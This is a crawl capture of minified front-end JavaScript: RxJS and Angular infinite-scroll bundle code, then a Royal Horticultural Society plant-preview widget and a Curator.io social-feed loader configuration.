u(t,this.concurrent))},t})();e.MergeAllOperator=a;var u=(function(t){function e(e,n){t.call(this,e),this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?(this.active++,this.add(s.subscribeToResult(this,t))):this.buffer.push(t)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(i.OuterSubscriber);e.MergeAllSubscriber=u},cdmN:function(t,e,n){"use strict";function r(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var s=o[i];if("entries"!==s&&"size"!==s&&r.prototype[s]===r.prototype.entries)return s}return"@@iterator"}var o=n("VOfZ");e.symbolIteratorPonyfill=r,e.iterator=r(o.root),e.$$iterator=e.iterator},cwzr:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("VOfZ"),i=n("zQPq"),s=(function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n,this.pending=!1}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){return void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending?e:o.root.clearInterval(e)&&void 0||void 0},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e})(i.Action);e.AsyncAction=s},emOw:function(t,e,n){"use strict";function r(t,e){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return this.lift(new i(n,e));var r=Object.create(this,o.connectableObservableDescriptor);return r.source=this,r.subjectFactory=n,r}var o=n("sIYO");e.multicast=r;var i=(function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var n=this.selector,r=this.subjectFactory(),o=n(r).subscribe(t);return o.add(e.subscribe(r)),o},t})();e.MulticastOperator=i},fWbP:function(t,e,n){"use strict";function r(t){return t&&"function"==typeof t.schedule}e.isScheduler=r},hYBY:function(t,e,n){"use strict";function r(t){var e=t.value,n=t.subscriber;n.closed||(n.next(e),n.complete())}function o(t){var e=t.err,n=t.subscriber;n.closed||n.error(e)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("VOfZ"),a=n("rCTf"),u=(function(t){function e(e,n){t.call(this),this.promise=e,this.scheduler=n}return i(e,t),e.create=function(t,n){return new e(t,n)},e.prototype._subscribe=function(t){var e=this,n=this.promise,i=this.scheduler;if(null==i)this._isScalar?t.closed||(t.next(this.value),t.complete()):n.then((function(n){e.value=n,e._isScalar=!0,t.closed||(t.next(n),t.complete())}),(function(e){t.closed||t.error(e)})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}));else if(this._isScalar){if(!t.closed)return i.schedule(r,0,{value:this.value,subscriber:t})}else n.then((function(n){e.value=n,e._isScalar=!0,t.closed||t.add(i.schedule(r,0,{value:n,subscriber:t}))}),(function(e){t.closed||t.add(i.schedule(o,0,{err:e,subscriber:t}))})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}))},e})(a.Observable);e.PromiseObservable=u},"ioK+":function(t,e,n){"use strict";var r=n("hYBY");e.fromPromise=r.PromiseObservable.create},jBEF:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e){t.call(this),this.scheduler=e}return r(e,t),e.create=function(t){return new e(t)},e.dispatch=function(t){t.subscriber.complete()},e.prototype._subscribe=function(t){var n=this.scheduler;if(n)return n.schedule(e.dispatch,0,{subscriber:t});t.complete()},e})(o.Observable);e.EmptyObservable=i},kkb0:function(t,e,n){"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return this.lift.call(o.apply(void 0,[this].concat(t)))}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=Number.POSITIVE_INFINITY,r=null,o=t[t.length-1];return u.isScheduler(o)?(r=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(n=t.pop())):"number"==typeof o&&(n=t.pop()),null===r&&1===t.length&&t[0]instanceof i.Observable?t[0]:new s.ArrayObservable(t,r).lift(new a.MergeAllOperator(n))}var i=n("rCTf"),s=n("Yh8Q"),a=n("cbuX"),u=n("fWbP");e.merge=r,e.mergeStatic=o},lHsB:function(t,e,n){"use strict";function r(t,e,n){if(t){if(t instanceof o.Subscriber)return t;if(t[i.rxSubscriber])return t[i.rxSubscriber]()}return t||e||n?new o.Subscriber(t,e,n):new o.Subscriber(s.empty)}var o=n("mmVS"),i=n("r8ZY"),s=n("yrou");e.toSubscriber=r},lgiQ:function(t,e,n){"use strict";var r=n("Yh8Q");e.of=r.ArrayObservable.of},mbVC:function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}var o=n("VOfZ");e.getSymbolObservable=r,e.observable=r(o.root),e.$$observable=e.observable},mmVS:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("SKH6"),i=n("B00U"),s=n("yrou"),a=n("r8ZY"),u=(function(t){function e(n,r,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=s.empty;break;case 1:if(!n){this.destination=s.empty;break}if("object"==typeof n){n instanceof e?(this.destination=n,this.destination.add(this)):(this.syncErrorThrowable=!0,this.destination=new c(this,n));break}default:this.syncErrorThrowable=!0,this.destination=new c(this,n,r,o)}}return r(e,t),e.prototype[a.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this,e=t._parent,n=t._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=e,this._parents=n,this},e})(i.Subscription);e.Subscriber=u;var c=(function(t){function e(e,n,r,i){t.call(this),this._parentSubscriber=e;var a,u=this;o.isFunction(n)?a=n:n&&(a=n.next,r=n.error,i=n.complete,n!==s.empty&&(u=Object.create(n),o.isFunction(u.unsubscribe)&&this.add(u.unsubscribe.bind(u)),u.unsubscribe=this.unsubscribe.bind(this))),this._context=u,this._next=a,this._error=r,this._complete=i}return r(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e})(u)},r8ZY:function(t,e,n){"use strict";var r=n("VOfZ"),o=r.root.Symbol;e.rxSubscriber="function"==typeof o&&"function"==typeof o.for?o.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},rCTf:function(t,e,n){"use strict";var r=n("VOfZ"),o=n("lHsB"),i=n("mbVC"),s=(function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e(function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)})},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.create=function(e){return new t(e)},t})();e.Observable=s},sIYO:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("EEr4"),i=n("rCTf"),s=n("mmVS"),a=n("B00U"),u=(function(t){function e(e,n){t.call(this),this.source=e,this.subjectFactory=n,this._refCount=0,this._isComplete=!1}return r(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,t=this._connection=new a.Subscription,t.add(this.source.subscribe(new l(this.getSubject(),this))),t.closed?(this._connection=null,t=a.Subscription.EMPTY):this._connection=t),t},e.prototype.refCount=function(){return this.lift(new p(this))},e})(i.Observable);e.ConnectableObservable=u;var c=u.prototype;e.connectableObservableDescriptor={operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:c._subscribe},_isComplete:{value:c._isComplete,writable:!0},getSubject:{value:c.getSubject},connect:{value:c.connect},refCount:{value:c.refCount}};var l=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e})(o.SubjectSubscriber),p=(function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var n=this.connectable;n._refCount++;var r=new h(t,n),o=e.subscribe(r);return r.closed||(r.connection=n.connect()),o},t})(),h=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(!t)return void(this.connection=null);this.connectable=null;var e=t._refCount;if(e<=0)return void(this.connection=null);if(t._refCount=e-1,e>1)return void(this.connection=null);var n=this.connection,r=t._connection;this.connection=null,!r||n&&r!==n||r.unsubscribe()},e})(s.Subscriber)},slB3:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n("3j3K"),o=n("rCTf"),i=(n.n(o),n("E7Yq")),s=(n.n(i),n("1APj")),a=(n.n(s),n("6hPP")),u=(n.n(a),n("wUn1")),c=(n.n(u),n("HcJ8")),l=(n.n(c),(function(){function t(){}return t.prototype.create=function(t){var e=this.isElementWindow(t.windowElement);return{axis:t.axis,container:this.defineContainer(t.windowElement,e),isWindow:e}},t.prototype.defineContainer=function(t,e){return e||!t.nativeElement?t:t.nativeElement},t.prototype.isElementWindow=function(t){return Object.prototype.toString.call(t).includes("Window")},t.prototype.getDocumentElement=function(t,e){return t?e.document.documentElement:null},t.prototype.calculatePoints=function(t,e){return e.isWindow?this.calculatePointsForWindow(t,e):this.calculatePointsForElement(t,e)},t.prototype.calculatePointsForWindow=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=(n.topKey(),this.height(r,o,i,s)),u=a+this.pageYOffset(this.getDocumentElement(o,r),n,o),c=this.height(t.nativeElement,o,i,s);return{height:a,scrolledUntilNow:u,totalToScroll:this.offsetTop(t.nativeElement,n,o)+c}},t.prototype.calculatePointsForElement=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=n.scrollTopKey(),u=n.scrollHeightKey(),c=(n.topKey(),this.height(r,o,i,s)),l=r[a],p=this.offsetTop(r,n,o);return void 0!==p&&p,{height:c,scrolledUntilNow:l,totalToScroll:r[u]}},t.prototype.height=function(t,e,n,r){return isNaN(t[n])?this.getDocumentElement(e,t)[r]:t[n]},t.prototype.offsetTop=function(t,e,n){var r=e.topKey();if(t.getBoundingClientRect)return t.getBoundingClientRect()[r]+this.pageYOffset(t,e,n)},t.prototype.pageYOffset=function(t,e,n){var r=e.pageYOffsetKey(),o=e.scrollTopKey(),i=e.offsetTopKey();return isNaN(window[r])?this.getDocumentElement(n,t)[o]:t.ownerDocument?t.ownerDocument.defaultView[r]:t[i]},t})());l.decorators=[{type:r.Injectable}],l.ctorParameters=function(){return[]};var p=(function(){function t(){}return t.prototype.attachEvent=function(t){return o.Observable.fromEvent(t.container,"scroll").sampleTime(t.throttleDuration).filter(t.filterBefore).mergeMap((function(e){return o.Observable.of(t.mergeMap(e))})).subscribe(t.scrollHandler)},t})();p.decorators=[{type:r.Injectable}],p.ctorParameters=function(){return[]};var h=(function(){function t(){this.lastScrollPosition=0}return t.prototype.shouldScroll=function(t,e,n){var r,o,i=e.distance;n?(r=t.totalToScroll-t.scrolledUntilNow,o=t.height*i.down+1):(r=t.scrolledUntilNow,o=t.height*i.up+1);var s=r<=o;return this.lastScrollPosition=t.scrolledUntilNow,s},t.prototype.isScrollingDown=function(t){return this.lastScrollPosition<t.scrolledUntilNow},t.prototype.getScrollStats=function(t,e){var n=this.isScrollingDown(t);return{isScrollingDown:n,shouldScroll:this.shouldScroll(t,e,n)}},t})();h.decorators=[{type:r.Injectable}],h.ctorParameters=function(){return[]};var f=(function(){function t(t){void 0===t&&(t=!0),this.vertical=t}return t.prototype.clientHeightKey=function(){return this.vertical?"clientHeight":"clientWidth"},t.prototype.offsetHeightKey=function(){return this.vertical?"offsetHeight":"offsetWidth"},t.prototype.scrollHeightKey=function(){return this.vertical?"scrollHeight":"scrollWidth"},t.prototype.pageYOffsetKey=function(){return this.vertical?"pageYOffset":"pageXOffset"},t.prototype.offsetTopKey=function(){return this.vertical?"offsetTop":"offsetLeft"},t.prototype.scrollTopKey=function(){return this.vertical?"scrollTop":"scrollLeft"},t.prototype.topKey=function(){return this.vertical?"top":"left"},t})(),d=(function(){function t(t,e,n,o,i){this.element=t,this.zone=e,this.positionResolver=n,this.scrollRegister=o,this.scrollerResolver=i,this.scrolled=new r.EventEmitter,this.scrolledUp=new r.EventEmitter,this.infiniteScrollDistance=2,this.infiniteScrollUpDistance=1.5,this.infiniteScrollThrottle=300,this.infiniteScrollDisabled=!1,this.infiniteScrollContainer=null,this.scrollWindow=!0,this.immediateCheck=!1,this.horizontal=!1,this.alwaysCallback=!1}return t.prototype.ngOnInit=function(){var t=this;"undefined"!=typeof window&&this.zone.runOutsideAngular((function(){var e=t.resolveContainerElement(),n=t.positionResolver.create({axis:new f(!t.horizontal),windowElement:e}),r={container:n.container,filterBefore:function(){return!t.infiniteScrollDisabled},mergeMap:function(){return t.positionResolver.calculatePoints(t.element,n)},scrollHandler:function(e){return t.handleOnScroll(e)},throttleDuration:t.infiniteScrollThrottle};t.disposeScroller=t.scrollRegister.attachEvent(r)}))},t.prototype.handleOnScroll=function(t){var e={down:this.infiniteScrollDistance,up:this.infiniteScrollUpDistance},n=this.scrollerResolver.getScrollStats(t,{distance:e});if(this.shouldTriggerEvents(n.shouldScroll)){var r={currentScrollPosition:t.scrolledUntilNow};n.isScrollingDown?this.onScrollDown(r):this.onScrollUp(r)}},t.prototype.shouldTriggerEvents=function(t){return(this.alwaysCallback||t)&&!this.infiniteScrollDisabled},t.prototype.ngOnDestroy=function(){this.disposeScroller&&this.disposeScroller.unsubscribe()},t.prototype.onScrollDown=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolled.emit(t)}))},t.prototype.onScrollUp=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolledUp.emit(t)}))},t.prototype.resolveContainerElement=function(){var t=this.infiniteScrollContainer,e=window&&window.hasOwnProperty("document"),n=t&&e&&"string"==typeof this.infiniteScrollContainer,r=n?window.document.querySelector(t):t;return t||(r=this.scrollWindow?window:this.element),r},t})();d.decorators=[{type:r.Directive,args:[{selector:"[infiniteScroll], [infinite-scroll], [data-infinite-scroll]"}]}],d.ctorParameters=function(){return[{type:r.ElementRef},{type:r.NgZone},{type:l},{type:p},{type:h}]},d.propDecorators={scrolled:[{type:r.Output}],scrolledUp:[{type:r.Output}],infiniteScrollDistance:[{type:r.Input}],infiniteScrollUpDistance:[{type:r.Input}],infiniteScrollThrottle:[{type:r.Input}],infiniteScrollDisabled:[{type:r.Input}],infiniteScrollContainer:[{type:r.Input}],scrollWindow:[{type:r.Input}],immediateCheck:[{type:r.Input}],horizontal:[{type:r.Input}],alwaysCallback:[{type:r.Input}]};var y=(function(){function t(){}return t})();y.decorators=[{type:r.NgModule,args:[{declarations:[d],exports:[d],imports:[],providers:[l,p,h]}]}],y.ctorParameters=function(){return[]}},t2Bb:function(t,e,n){"use strict";function r(t,e){return void 0===e&&(e=a.async),this.lift(new u(t,e))}function o(t){var e=t.subscriber,n=t.period;e.notifyNext(),this.schedule(t,n)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("mmVS"),a=n("CGGv");e.sampleTime=r;var u=(function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.period,this.scheduler))},t})(),c=(function(t){function e(e,n,r){t.call(this,e),this.period=n,this.scheduler=r,this.hasValue=!1,this.add(r.schedule(o,n,{subscriber:this,period:n}))}return i(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e})(s.Subscriber)},t2qv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("jBEF"),s=n("Xajo"),a=n("CURp"),u=n("wAkD"),c=(function(t){function e(e,n){t.call(this),this.sources=e,this.resultSelector=n}return r(e,t),e.create=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];if(null===t||0===arguments.length)return new i.EmptyObservable;var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&s.isArray(t[0])&&(t=t[0]),0===t.length?new i.EmptyObservable:new e(t,r)},e.prototype._subscribe=function(t){return new l(t,this.sources,this.resultSelector)},e})(o.Observable);e.ForkJoinObservable=c;var l=(function(t){function e(e,n,r){t.call(this,e),this.sources=n,this.resultSelector=r,this.completed=0,this.haveValues=0;var o=n.length;this.total=o,this.values=new Array(o);for(var i=0;i<o;i++){var s=n[i],u=a.subscribeToResult(this,s,null,i);u&&(u.outerIndex=i,this.add(u))}}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.values[n]=e,o._hasValue||(o._hasValue=!0,this.haveValues++)},e.prototype.notifyComplete=function(t){var e=this.destination,n=this,r=n.haveValues,o=n.resultSelector,i=n.values,s=i.length;if(!t._hasValue)return void e.complete();if(++this.completed===s){if(r===s){var a=o?o.apply(this,i):i;e.next(a)}e.complete()}},e})(u.OuterSubscriber)},wAkD:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e})(o.Subscriber);e.OuterSubscriber=i},wUn1:function(t,e,n){"use strict";var r=n("rCTf"),o=n("ack3");r.Observable.prototype.filter=o.filter},xAJs:function(t,e,n){"use strict";function r(t,e){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.map=r;var s=(function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.project,this.thisArg))},t})();e.MapOperator=s;var a=(function(t){function e(e,n,r){t.call(this,e),this.project=n,this.count=0,this.thisArg=r||this}return o(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e})(i.Subscriber)},yrou:function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},zQPq:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e})(o.Subscription);e.Action=i}},["+gsn"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=63838
body_size: 338
content:
app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.curator.io/published/e6b2b1f5-868f-4377-a40a-ed69c5b6ee1d.js
body_size: 955
content:
/**
* Royal Horticultural Society
* Wisley slim Layout
* 2020-08-10 12:32:17
*/
(function () {
    // Loader
    var loader = new function(){this.rC=-1;this.r=[];this.add=function(src){this.r.push(src);};this.addTag=function(src,callback){var head=document.getElementsByTagName('head')[0],tag=src.indexOf('.js')>0?'script':'link',s=document.createElement(tag);head.appendChild(s);s.onload=callback;if(tag==='script'){s.type='text/javascript';s.src=src;}else if(tag==='link'){s.rel='stylesheet';s.href=src;}};this.loadNext=function(){this.rC++;if(this.rC>=this.r.length){this.done();}else{var r=this.r[this.rC];this.addTag(r,this.loadNext.bind(this));}};this.done=function(){this.onResourcesLoaded(window.Curator);};this.load=function(cb){this.onResourcesLoaded=cb;this.loadNext();};};

    // Config
    var config = {"lang":"en","debug":0,"hidePoweredBy":true,"forceHttps":false,"feed":{"id":"e6b2b1f5-868f-4377-a40a-ed69c5b6ee1d","apiEndpoint":"https:\/\/api.curator.io\/v1.1","postsPerPage":12,"params":{},"limit":25,"showAds":true},"widget":{"autoLoadNew":false,"template":"widget-grid-carousel","autoPlay":true,"autoLoad":true,"infinite":true,"rows":1,"controlsOver":false,"controlsShowOnHover":false,"speed":3000,"duration":700,"panesVisible":null,"useCss":true,"moveAmount":1,"easing":null},"post":{"template":"post-grid","showTitles":true,"showShare":true,"showComments":false,"showLikes":false,"autoPlayVideos":false,"clickAction":"nothing","clickReadMoreAction":"open-popup","matchHeights":false,"minWidth":320,"imageHeight":"100%"},"popup":{"template":"popup","templateWrapper":"popup-wrapper","autoPlayVideos":false,"deepLink":false},"filter":{"template":"filter","showNetworks":false,"showSources":false,"showAll":false,"default":"all","limitPosts":false,"limitPostNumber":0,"period":""},"container":"#curator-feed-wisley-slim-layout","type":"GridCarousel","theme":"sydney"};
    var colours = {"widgetBgColor":"transparent","bgColor":"#ffffff","borderColor":"#EAEFED","iconColor":"#75C394","textColor":"#3B3630","linkColor":"#F05566"};
    var styles = {};

    // Bootstrap
    function loaderCallback () {
        window.Curator.loadWidget(config, colours, styles);
    }

    // Run Loader
    loader.add('https://cdn.curator.io/4.0/css/curator.css');
    loader.add('https://cdn.curator.io/published-css/e6b2b1f5-868f-4377-a40a-ed69c5b6ee1d.css');

    loader.add('https://cdn.curator.io/4.0/js/curator.embed.min.js');

    

    loader.load(loaderCallback);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/legacy.min.js?v=63838
body_size: 116258
content:
